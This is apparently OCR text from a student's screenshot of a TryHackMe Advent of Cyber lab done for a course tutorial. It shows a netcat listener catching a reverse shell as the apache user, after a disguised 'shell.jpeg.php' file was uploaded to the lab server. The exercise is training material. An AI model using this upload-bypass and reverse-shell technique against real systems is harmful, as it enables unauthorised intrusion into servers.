 Classwork for PSP0201 2130 - Mi
PSP0201 T2130 - Tutorial Week 2
TryHackMe | 25 Days of Cyber Se
THM Browser-Based
TryHackMe Advent of Cyber
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=e34d8db6e9a183a0&proxyIP=10.10.219.6&resize=remote
Applications Places System Fri 17 Jun, 04:24 AttackBox IP:10.10.219.6
Index of /uploads - Mozilla Firefox
Index of /uploads
10.10.210.239/uploads/
TryHackMe | Learn Cy...
root@ip-10-10-219-6: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-219-6: ~ root@ip-10-10-219-6: ~
root@ip-10-10-219-6:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.210.239 55152 received!
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
23:24:23 up 19 min, 0 users, load average: 0.08, 0.18, 0.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (842): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
Index of /u
Name
Parent Directory
shell.jpeg.php 20
10.10.210.239
29°
ENG
US
11:24 AM
17/6/2022
6